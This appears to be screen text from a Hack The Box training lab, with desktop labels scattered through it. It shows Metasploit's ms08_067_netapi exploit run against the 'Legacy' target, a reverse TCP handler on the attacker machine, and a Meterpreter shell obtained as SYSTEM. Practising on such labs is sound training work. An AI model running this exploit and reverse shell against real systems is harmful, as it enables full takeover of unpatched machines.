 File Edit View History Bookmarks Tools Help
Hack The Box :: Hack The Box
HTB Viewer
https://vnc.htb-cloud.com/index.php
Microsoft Active Dir...
Other Bookmarks
Mobile Bookmarks
Applications Places System
Thu Sep 21, 14:03
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal
Parrot Terminal
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms08_067_netapi) >> run
Home
[*] Started reverse TCP handler on 10.10.14.13:5555
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.13:5555 -> 10.10.10.4:1035) at 2023-09-21 14:02:16 +0100
(Meterpreter 1)(C:\WINDOWS\system32) >
Background session 1? [y/N]
[msf](Jobs:0 Agents:1) exploit(windows/smb/ms08_067_netapi) >> sessions
Trash
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
README.license
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ LEGACY 10.10.14.13:5555 -> 10.10.10.4:1035 (10.10.10.4)
[msf](Jobs:0 Agents:1) exploit(windows/smb/ms08_067_netapi) >> getpriv
[-] Unknown command: getpriv
[msf](Jobs:0 Agents:1) exploit(windows/smb/ms08_067_netapi) >> sessions -i 1
[*] Starting interaction with 1...
(Meterpreter 1)(C:\WINDOWS\system32) > getpriv
[-] Unknown command: getpriv
(Meterpreter 1)(C:\WINDOWS\system32) > cd ..
Legacy
HACKTHEBOX
Menu
[VNC config]
Parrot Terminal
08:23
1
21°C 阴
中
20:53
2023/9/21